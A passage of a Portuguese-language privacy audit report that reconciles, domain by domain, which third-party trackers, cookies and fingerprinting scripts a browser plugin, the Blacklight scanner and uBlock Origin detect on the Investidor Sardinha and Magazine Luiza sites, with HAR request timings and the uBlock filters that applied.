<tr><td>dnacdn.net</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Terceiro sem classificação de rastreador na ETP: CDN da Criteo; recebeu o cookie browser_data; nenhuma das ferramentas o conta como ad tracker. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 10.8 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 2 req (fetch/XHR ×2), 1ª em t = 10.8 s, 2 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s). <span class='ev'>ex. https://dnacdn.net/dna</span></td></tr>
<tr><td>doubleclick.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='ok'>bloqueou</span></td><td>Concordam: a ETP classifica como <i>tracking_ad</i> e o Blacklight atribui o domínio a Alphabet. uBlock bloqueou com o filtro <code>||doubleclick.net^</code>. No HAR: 11 req (script ×7, fetch/XHR ×2, imagem ×2), 1ª em t = 1.1 s, 2 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://ad.doubleclick.net/ccm/s/collect?_gsid=tQ-LZ0QmnhtvBIlM7pkQJr3IwAffYGwfog&amp;auid=959</span>.</td></tr>
<tr><td>facebook.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_social</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_social</i> e o Blacklight atribui o domínio a Meta. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.5 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 3 req (imagem ×2, fetch/XHR ×1), 1ª em t = 7.5 s, 3 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s). <span class='ev'>ex. https://www.facebook.com/tr/?id=3298309077105940&amp;ev=PageView&amp;dl=https%3A%2F%2Finvestidorsa</span></td></tr>
<tr><td>facebook.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_social</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_social</i> e o Blacklight atribui o domínio a Meta. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.3 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 3 req (script ×3), 1ª em t = 3.3 s. <span class='ev'>ex. https://connect.facebook.net/en_US/fbevents.js</span></td></tr>
<tr><td>google-analytics.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_analytics</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_analytics</i> e o Blacklight atribui o domínio a Alphabet. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 2.8 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 3 req (script ×2, imagem ×1), 1ª em t = 2.8 s. <span class='ev'>ex. https://www.google-analytics.com/analytics.js</span></td></tr>
<tr><td>google.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content, tracking_analytics</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_content, tracking_analytics</i> e o Blacklight atribui o domínio a Alphabet. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.3 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 28 req (fetch/XHR ×19, script ×5, imagem ×4), 1ª em t = 3.3 s; URL com assinatura de sincronismo: <span class='ev'>https://www.google.com/ccm/collect?rcb=1&amp;frm=0&amp;apvc=1&amp;ae=g&amp;auid=959784092.1790459065&amp;dt=In</span>.</td></tr>
<tr><td>google.com.br</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Só o plugin: a ETP classifica como <i>tracking_content</i> (Alphabet), mas o domínio não está entre os contatados no scan do Blacklight (versão mobile, a partir dos EUA). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 4.1 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 5 req (imagem ×5), 1ª em t = 4.1 s; URL com assinatura de sincronismo: <span class='ev'>https://www.google.com.br/pagead/1p-user-list/993110830/?random=1790459066026&amp;cv=11&amp;fst=17</span>.</td></tr>
<tr><td>googleapis.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'>—</td><td>Só o plugin: a ETP classifica como <i>tracking_content</i> (Alphabet), mas o domínio não está entre os contatados no scan do Blacklight (versão mobile, a partir dos EUA). uBlock não o bloqueia nas listas padrão (EasyList/EasyPrivacy). No HAR: 4 req (CSS ×4), 1ª em t = 0.5 s. <span class='ev'>ex. https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&amp;display=swap</span></td></tr>
<tr><td>googlesyndication.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_ad</i> e o Blacklight atribui o domínio a Alphabet. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 6.6 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 2 req (fetch/XHR ×1, script ×1), 1ª em t = 6.6 s. <span class='ev'>ex. https://pagead2.googlesyndication.com/pagead/ping?e=1</span></td></tr>
<tr><td>googletagmanager.com</td><td class='c'>3ª parte</td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='ok'>bloqueou</span></td><td>Carregador de tags do Google. A ETP (lista Disconnect) não o classifica como rastreador — ele só carrega outros scripts —, por isso o plugin o lista como terceiro sem tag. O Blacklight o atribui à Alphabet e o uBlock o bloqueia com o filtro EasyPrivacy ||googletagmanager.com^ (substituído por um surrogate); com isso GA, doubleclick e google.com nem chegam a ser requisitados. <span class='ev'>HAR: 11 req (script ×11), 1ª em t = 0.6 s</span></td></tr>
<tr><td>gstatic.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'>—</td><td>Plugin e Blacklight contam; o uBlock não bloqueia porque gstatic.com serve conteúdo estático do Google (fontes, reCAPTCHA) e bloqueá-lo quebra sites — a ETP o marca apenas como tracking_content.</td></tr>
<tr><td>id5-sync.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Serviço de resolução de identidade (ID5): existe para sincronizar IDs entre rastreadores. Plugin viu 2 requisições; ausente no Blacklight — hipótese: a versão mobile/EUA servida ao scanner usa outro inventário de anúncios. Com uBlock nem é requisitado (bloqueio indireto do carregador).</td></tr>
<tr><td>jsdelivr.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Só o plugin: a ETP classifica como <i>tracking_content</i> (jsDelivr), mas o domínio não está entre os contatados no scan do Blacklight (versão mobile, a partir dos EUA). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.1 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 1 req (script ×1), 1ª em t = 7.1 s. <span class='ev'>ex. https://cdn.jsdelivr.net/gh/prebid/shared-id/pubcid.js/docs/pubcid.min.js</span></td></tr>
<tr><td>licdn.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_social</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_social</i> e o Blacklight atribui o domínio a LinkedIn/Microsoft. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.3 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 2 req (script ×2), 1ª em t = 3.3 s. <span class='ev'>ex. https://snap.licdn.com/li.lms-analytics/insight.min.js</span></td></tr>
<tr><td>linkedin.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_social</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_social</i> e o Blacklight atribui o domínio a LinkedIn/Microsoft. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.6 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 5 req (imagem ×4, fetch/XHR ×1), 1ª em t = 7.6 s, 5 resposta(s) com Set-Cookie; plugin registrou 7 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://www.linkedin.com/px/li_sync?redirect=https%3A%2F%2Fpx.ads.linkedin.com%2Fcollect%3</span>.</td></tr>
<tr><td>omappapi.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>OptinMonster (pop-ups de captura de leads): 19 requisições. Classificado como tracking_ad pela ETP e bloqueado pelo uBlock; ausente no Blacklight (não aparece entre os domínios contatados no scan mobile).</td></tr>
<tr><td>on.aws</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Terceiro sem classificação de rastreador na ETP: endpoint serverless da AWS (Lambda URL) chamado por script de terceiro; nenhuma das ferramentas o conta como ad tracker. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.5 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 2 req (fetch/XHR ×2), 1ª em t = 7.5 s. <span class='ev'>ex. https://v5-b75ccb2b73c54aa4a5098ab7f8533696.ecs.us-east-2.on.aws/events?cee=no</span></td></tr>
<tr><td>openxcdn.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Só o plugin: a ETP classifica como <i>tracking_ad</i> (OpenX), mas o domínio não está entre os contatados no scan do Blacklight (versão mobile, a partir dos EUA). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.1 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 1 req (script ×1), 1ª em t = 7.1 s. <span class='ev'>ex. https://oa.openxcdn.net/esp.js</span></td></tr>
<tr><td>outbrain.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Só o plugin: a ETP classifica como <i>tracking_ad</i> (Outbrain), mas o domínio não está entre os contatados no scan do Blacklight (versão mobile, a partir dos EUA). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.3 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 7 req (script ×6, fetch/XHR ×1), 1ª em t = 3.3 s; URL com assinatura de sincronismo: <span class='ev'>https://tr.outbrain.com/unifiedPixel?au=false&amp;bust=03406031629449593&amp;referrer=https%3A%2F%</span>.</td></tr>
<tr><td>pexels.com</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'>—</td><td>Terceiro sem classificação de rastreador na ETP: banco de imagens usado no conteúdo; grava cookies próprios; nenhuma das ferramentas o conta como ad tracker. No HAR: 1 req (imagem ×1), 1ª em t = 2.2 s, 1 resposta(s) com Set-Cookie; plugin registrou 2 cookie(s). <span class='ev'>ex. https://images.pexels.com/photos/4386366/pexels-photo-4386366.jpeg?auto=compress&amp;cs=tinysr</span></td></tr>
<tr><td>reddit.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_content</i> e o Blacklight atribui o domínio a Reddit. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 6.0 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 1 req (fetch/XHR ×1), 1ª em t = 6.0 s. <span class='ev'>ex. https://alb.reddit.com/rp?id=a2_h92bi5lx3uy4&amp;event=PageVisit</span></td></tr>
<tr><td>redditstatic.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_ad</i> e o Blacklight atribui o domínio a Reddit. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.3 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 1 req (script ×1), 1ª em t = 3.3 s; URL com assinatura de sincronismo: <span class='ev'>https://www.redditstatic.com/ads/pixel.js?pixel_id=a2_h92bi5lx3uy4</span>.</td></tr>
<tr><td>scorecardresearch.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_analytics</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='ok'>bloqueou</span></td><td>Concordam: a ETP classifica como <i>tracking_analytics</i> e o Blacklight atribui o domínio a Comscore. uBlock bloqueou com o filtro <code>||scorecardresearch.com/beacon.js$script,redirect-rule=scorecardresear</code>. No HAR: 2 req (script ×1, imagem ×1), 1ª em t = 1.8 s, 1 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s). <span class='ev'>ex. https://sb.scorecardresearch.com/beacon.js</span></td></tr>
<tr><td>taboola.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_ad</i> e o Blacklight atribui o domínio a Taboola. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.3 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 11 req (script ×6, fetch/XHR ×4, imagem ×1), 1ª em t = 3.3 s, 1 resposta(s) com Set-Cookie; plugin registrou 3 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://cds.taboola.com/?uid=c765b84b-3a8e-44b7-9695-a6fd0efe43cb-tuct11b1c23c&amp;dc=ch</span>.</td></tr>
<tr><td>tailtarget.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>DMP brasileira: 9 requisições e 10 cookies no HAR/plugin (inclusive cm.t.tailtarget.com/doubleclick?google_gid=…, sincronismo com o Google). O Blacklight, rodando nos EUA, não recebe o inventário de anúncios brasileiro.</td></tr>
<tr><td>youtube.com</td><td class='c'><span class='no'>—</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'>—</td><td>Só o Blacklight: além da home, ele visita uma página interna aleatória (um artigo, visível no print do scan) que incorpora vídeo do YouTube. O HAR e o plugin cobrem só a home, onde não há nenhuma requisição a youtube.com.</td></tr>
</table>
<h4>Evidências</h4>
<figure class="half"><img src="../evidencias/sites/sardinha/plugin-terceiros.png"><figcaption>Plugin — aba Terceiros</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/sardinha/plugin-cookies.png"><figcaption>Plugin — aba Cookies</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/sardinha/plugin-storage.png"><figcaption>Plugin — aba Storage</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/sardinha/plugin-rastreio.png"><figcaption>Plugin — aba Rastreio</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/sardinha/plugin-score.png"><figcaption>Plugin — aba Score</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/sardinha/ublock-painel.png"><figcaption>uBlock Origin — painel da aba</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/sardinha/ublock-logger.png"><figcaption>uBlock Origin — logger filtrado (--) com os filtros que bloquearam</figcaption></figure>
<figure class="half tall"><img src="../evidencias/sites/sardinha/blacklight.png"><figcaption>Blacklight — scan de 26/09/2026 16:21 ET</figcaption></figure>
<h3 class="pb">3.2 www.magazineluiza.com.br — E-commerce</h3>
<p>HAR: <code>evidencias/sites/magalu/magalu.har</code> (238 requisições). Blacklight: scan de 26/09/2026 16:40 ET (<code>evidencias/sites/magalu/blacklight.png</code>). uBlock: <code>ublock-painel.png</code>, <code>ublock-logger.png</code> e <code>ublock-bloqueados.txt</code>.</p>
<table><tr><th>Medida</th><th>Plugin</th><th>Blacklight</th></tr><tr><td>Domínios de 3ª parte</td><td>26 (19 classificados como rastreador)</td><td>0 ad trackers — nenhuma</td></tr><tr><td>Cookies</td><td>97 injetados: 79 de 1ª / 18 de 3ª parte; 36 de sessão / 61 persistentes; 16 tentativas rejeitadas (domain probing)</td><td>0 cookies de 3ª parte</td></tr><tr><td>Storage HTML5</td><td>22 itens localStorage, 12 sessionStorage, 0 bancos IndexedDB, 69 escritas no carregamento</td><td>não mede</td></tr><tr><td>Canvas fingerprint</td><td>sim — https://www.magazineluiza.com.br/7_Q5X6LdDQJBNTNZhdhzFgrhmCg/XcYLmNO1uE/BDlLcw/LUF/vPWlmE3Q5?v=7e077ae9-034a-0519-1a66-c7b19bda0217</td><td>sim</td></tr><tr><td>Cookie sync / IDs</td><td>0 sincronismos, 1 redirecionamentos entre terceiros, IDs de 1ª parte enviados a 2 terceiros</td><td>não mede</td></tr><tr><td>Gravação de sessão / teclado</td><td>não; ouvintes de teclado de terceiros: datadoghq-browser-agent.com, googletagmanager.com, visualwebsiteoptimizer.com</td><td>session recording: não; keylogging: não</td></tr><tr><td>Pixels sociais / remarketing</td><td>facebook.com, facebook.net, pinterest.com, tiktok.com, twitter.com; remarketing GA: sim</td><td>Facebook: não; TikTok: não; X: não; GA remarketing: não</td></tr><tr><td>Hijacking / hook</td><td>Script de terceiro ouvindo teclas: googletagmanager.com, datadoghq-browser-agent.com, visualwebsiteoptimizer.com; APIs nativas substituídas pela página: fetch, open, XMLHttpRequest.prototype.open, XMLHttpRequest.prototype.send, HTMLFo</td><td>não mede</td></tr></table>
<div class="box warn"><b>Divergência principal:</b> o Blacklight não encontrou nenhum ad tracker, mas encontrou o canvas fingerprint — desenhando "SomeCanvasFingerPrint.65@345876", o mesmo texto capturado pelo plugin, num script servido do próprio domínio com caminho aleatório (<code>/7_Q5X6LdDQ…</code>, padrão do Akamai Bot Manager); o plugin viu ainda um segundo fingerprint, do Azion (<code>azfp-63fe5.min.js</code>). O fingerprint é antibot: roda sempre e decide não carregar anúncios e pixels para robôs. O próprio Blacklight avisa que sites podem identificá-lo como bot. No Firefox real, o plugin viu 26 terceiros.</div>
<h4>Reconciliação por domínio</h4>
<table><tr><th style='width:15%'>Domínio</th><th style='width:11%'>Plugin</th><th style='width:7%'>Black-light</th><th style='width:9%'>uBlock</th><th>Explicação técnica (tráfego no HAR)</th></tr>
<tr><td>adnxs.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_ad</i> (Microsoft (Xandr)). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 16.9 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 2 req (imagem ×2), 1ª em t = 16.9 s, 2 resposta(s) com Set-Cookie; plugin registrou 2 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://ib.adnxs.com/setuid?entity=315&amp;code=GUom-kSeznwMt2G_GaUb2Ej-sMZwH-UHt4egt6kIRGw&amp;co</span>.</td></tr>
<tr><td>ads-twitter.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_ad</i> (X). uBlock bloqueou com o filtro <code>||ads-twitter.com^</code>. No HAR: 1 req (script ×1), 1ª em t = 4.2 s. <span class='ev'>ex. https://static.ads-twitter.com/uwt.js</span></td></tr>
<tr><td>bing.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_ad</i> (Microsoft). uBlock bloqueou com o filtro <code>||bat.bing.com^</code>. No HAR: 8 req (script ×4, fetch/XHR ×3, imagem ×1), 1ª em t = 4.5 s, 1 resposta(s) com Set-Cookie; plugin registrou 2 cookie(s). <span class='ev'>ex. https://bat.bing.com/bat.js</span></td></tr>
<tr><td>btg360.com.br</td><td class='c'><span class='no'>—</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Só no logger do uBlock (carga diferente): script de recomendação/remarketing carregado condicionalmente; 0 requisições no HAR da carga analisada.</td></tr>
<tr><td>byspotify.com</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Terceiro sem classificação de rastreador na ETP: pixel do Spotify Ads; nenhuma das ferramentas o conta como ad tracker. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 14.0 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 1 req (script ×1), 1ª em t = 14.0 s; URL com assinatura de sincronismo: <span class='ev'>https://pixel.byspotify.com/ping.min.js</span>.</td></tr>
<tr><td>cloudflarestream.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_content</i> (Cloudflare). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 9.3 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 13 req (fetch/XHR ×13), 1ª em t = 9.3 s. <span class='ev'>ex. https://customer-axfyyvfgsfxowp1c.cloudflarestream.com/c634f4078aa255b0b1b4141f3ad51bb7/ma</span></td></tr>
<tr><td>creativecdn.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_ad</i> (RTB House). uBlock bloqueou com o filtro <code>||creativecdn.com^</code>. No HAR: 6 req (fetch/XHR ×4, script ×1, imagem ×1), 1ª em t = 9.3 s, 1 resposta(s) com Set-Cookie; plugin registrou 3 cookie(s). <span class='ev'>ex. https://tags.creativecdn.com/msWukR4UlwKQouZSY8IT.js</span></td></tr>
<tr><td>datadoghq-browser-agent.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'>—</td><td>Datadog RUM (monitoramento de desempenho). ETP marca como tracking_content; o uBlock não bloqueia por padrão. É também o script que substitui fetch/XHR (indicador de hook, falso positivo esperado de RUM).</td></tr>
<tr><td>doubleclick.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_ad</i> (Alphabet). uBlock bloqueou com o filtro <code>||doubleclick.net^$xhr,redirect-rule=noop.txt</code>. No HAR: 11 req (fetch/XHR ×6, iframe ×3, script ×2), 1ª em t = 4.4 s, 5 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://ad.doubleclick.net/ccm/s/collect?auid=632870574.1790458966&amp;gtm=45He69n1v9170898603</span>.</td></tr>
<tr><td>facebook.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_social</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_social</i> (Meta). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 9.3 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 1 req (fetch/XHR ×1), 1ª em t = 9.3 s, 1 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s). <span class='ev'>ex. https://www.facebook.com/tr/</span></td></tr>
<tr><td>facebook.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_social</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_social</i> (Meta). uBlock bloqueou com o filtro <code>/fbevents.js</code>. No HAR: 2 req (script ×2), 1ª em t = 4.4 s. <span class='ev'>ex. https://connect.facebook.net/en_US/fbevents.js</span></td></tr>
<tr><td>go-mpulse.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_analytics</span></td><td class='c'>—</td><td class='c'>—</td><td>Akamai mPulse (RUM de desempenho), classificado como tracking_analytics pela ETP; o uBlock não bloqueia nas listas padrão.</td></tr>
<tr><td>google.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content, tracking_analytics, tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_content, tracking_analytics, tracking_ad</i> (Alphabet). uBlock bloqueou com o filtro <code>||google.com/ccm/</code>. No HAR: 43 req (fetch/XHR ×38, imagem ×5), 1ª em t = 4.2 s; URL com assinatura de sincronismo: <span class='ev'>https://www.google.com/ccm/collect?rcb=13&amp;frm=0&amp;apvc=1&amp;ae=g&amp;auid=632870574.1790458966&amp;dt=M</span>.</td></tr>
<tr><td>google.com.br</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_content</i> (Alphabet). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 5.7 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 4 req (imagem ×4), 1ª em t = 5.7 s; URL com assinatura de sincronismo: <span class='ev'>https://www.google.com.br/pagead/1p-user-list/1043555940/?random=1790458969199&amp;cv=11&amp;fst=1</span>.</td></tr>
<tr><td>googletagmanager.com</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'>—</td><td>Carregador de tags do Google. A ETP (lista Disconnect) não o classifica como rastreador — ele só carrega outros scripts —, por isso o plugin o lista como terceiro sem tag. O Blacklight o atribui à Alphabet e o uBlock o bloqueia com o filtro EasyPrivacy ||googletagmanager.com^ (substituído por um surrogate); com isso GA, doubleclick e google.com nem chegam a ser requisitados. <span class='ev'>HAR: 6 req (script ×6), 1ª em t = 1.8 s</span></td></tr>
